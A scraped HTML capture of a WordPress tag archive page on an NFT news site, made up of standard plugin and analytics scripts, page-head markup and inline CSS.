<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/nftcrypto.io","ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=1718779958" id="kl-identify-browser-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1718779958" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"b0e53a2550","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/nftcrypto.io\/nft-draftkings-marketplace\/","cart_redirectition":"yes","cart_page_url":"https:\/\/nftcrypto.io\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script>
<script id="sage/vendor.js-js-before">
/******/ (function(modules) { // webpackBootstrap
/******/ 	// install a JSONP callback for chunk loading
/******/ 	function webpackJsonpCallback(data) {
/******/ 		var chunkIds = data[0];
/******/ 		var moreModules = data[1];
/******/ 		var executeModules = data[2];
/******/
/******/ 		// add "moreModules" to the modules object,
/******/ 		// then flag all "chunkIds" as loaded and fire callback
/******/ 		var moduleId, chunkId, i = 0, resolves = [];
/******/ 		for(;i < chunkIds.length; i++) {
/******/ 			chunkId = chunkIds[i];
/******/ 			if(Object.prototype.hasOwnProperty.call(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 				resolves.push(installedChunks[chunkId][0]);
/******/ 			}
/******/ 			installedChunks[chunkId] = 0;
/******/ 		}
/******/ 		for(moduleId in moreModules) {
/******/ 			if(Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {
/******/ 				modules[moduleId] = moreModules[moduleId];
/******/ 			}
/******/ 		}
/******/ 		if(parentJsonpFunction) parentJsonpFunction(data);
/******/
/******/ 		while(resolves.length) {
/******/ 			resolves.shift()();
/******/ 		}
/******/
/******/ 		// add entry modules from loaded chunk to deferred list
/******/ 		deferredModules.push.apply(deferredModules, executeModules || []);
/******/
/******/ 		// run deferred modules when all chunks ready
/******/ 		return checkDeferredModules();
/******/ 	};
/******/ 	function checkDeferredModules() {
/******/ 		var result;
/******/ 		for(var i = 0; i < deferredModules.length; i++) {
/******/ 			var deferredModule = deferredModules[i];
/******/ 			var fulfilled = true;
/******/ 			for(var j = 1; j < deferredModule.length; j++) {
/******/ 				var depId = deferredModule[j];
/******/ 				if(installedChunks[depId] !== 0) fulfilled = false;
/******/ 			}
/******/ 			if(fulfilled) {
/******/ 				deferredModules.splice(i--, 1);
/******/ 				result = __webpack_require__(__webpack_require__.s = deferredModule[0]);
/******/ 			}
/******/ 		}
/******/
/******/ 		return result;
/******/ 	}
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// object to store loaded and loading chunks
/******/ 	// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 	// Promise = chunk loading, 0 = chunk loaded
/******/ 	var installedChunks = {
/******/ 		"/scripts/manifest": 0
/******/ 	};
/******/
/******/ 	var deferredModules = [];
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/";
/******/
/******/ 	var jsonpArray = window["webpackJsonp"] = window["webpackJsonp"] || [];
/******/ 	var oldJsonpFunction = jsonpArray.push.bind(jsonpArray);
/******/ 	jsonpArray.push = webpackJsonpCallback;
/******/ 	jsonpArray = jsonpArray.slice();
/******/ 	for(var i = 0; i < jsonpArray.length; i++) webpackJsonpCallback(jsonpArray[i]);
/******/ 	var parentJsonpFunction = oldJsonpFunction;
/******/
/******/
/******/ 	// run deferred modules from other chunks
/******/ 	checkDeferredModules();
/******/ })
/************************************************************************/
/******/ ([]);
//# sourceMappingURL=manifest.js.map
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/vendor.js?ver=1718779958" id="sage/vendor.js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958" id="sage/app.js-js"></script>
<script id="gt_widget_script_60568420-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['60568420'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"sub_directory","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-60568420","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee"};
</script><script src="https://cdn.gtranslate.net/widgets/latest/dwf.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/draftkings-nft-marketplace/" data-gt-orig-domain="nftcrypto.io" data-gt-widget-id="60568420" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>  <script>var rocket_lcp_data = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"6406210914","url":"https:\/\/nftcrypto.io\/tag\/draftkings-nft-marketplace","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a7433b3a1c774fc7a6016986972dd642","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768946126 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nftcrypto.io/tag/draftkings-nft-marketplace/
body_size: 44750
content:
<!doctype html>
<html lang="en-US"  >
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <style></style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>draftkings nft marketplace Archives - Nftcrypto.io</title><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#525ddc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.whop-error{color:red!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.alert{padding:25px!important;border:0!important;border-radius:0!important;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.progress-bar{background-color:#2c3e50!important}.progress{height:10px!important;margin-bottom:0!important}.progress-bar{font-size:16px!important;font-weight:300!important;line-height:30px!important;padding-right:20px!important;text-align:right!important}.list-group-item{border-color:#ecf0f1!important;padding:15px!important}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#393939!important;border-color:#ecf0f1!important}a.list-group-item:focus,a.list-group-item:hover{background-color:#ecf0f1!important}.list-group-item:last-child{border-radius:0!important;-o-border-radius:0!important;-ms-border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important}.button{color:#fff;font-size:14px;font-weight:400;display:inline-block;padding:10px 20px;margin:10px}.button:hover{text-decoration:none;color:#fff}.grid{position:relative;clear:both;margin:0 auto;max-width:1000px;list-style:none;text-align:center}.grid figure img{position:relative;display:block;min-height:100%;max-width:100%}.grid figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid figure figcaption::after,.grid figure figcaption::before{pointer-events:none}.grid figure figcaption,.grid figure figcaption>a{position:absolute;top:0;left:0;width:150%;height:150%}.grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.grid figure h2{word-spacing:-0.15em;font-weight:300}.grid figure h2 span{font-weight:800}.grid figure h2,.grid figure p{margin:0}.grid figure p{letter-spacing:1px;font-size:68.5%}.mt-car-search .select2-container .select2-selection--single{height:44px}.mt-car-search .select2.select2-container .select2-selection .select2-selection__arrow::before{font-size:19px!important;line-height:42px;color:#483ca8;padding-right:20px}.mt-car-search .select2.select2-container .select2-selection{border:0!important;border-radius:0!important;-webkit-border-radius:0!important;height:45px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px}.mt-car-search .select2.select2-container.select2-container--default{border-radius:0;-webkit-border-radius:0;overflow:hidden;padding-left:1px!important}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px;text-align:center;text-align:left;padding-left:0}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow b{left:0}.mt-car-search .select2-container--default .select2-selection--single{border-radius:0;border:0}.mt-car-search .select2.select2-container.select2-container--default{margin:0}.mt-car-search .full_with_row .select2{width:100%!important}@media only screen and (min-width:992px) and (max-width:1200px){.mt-car-search .select2.select2-container.select2-container--default{width:100%!important}}.mt-car-search .full_with_row .select2-container .select2-selection--single{height:60px}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:60px!important}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__arrow{height:60px!important}.mt-car-search .full_with_row 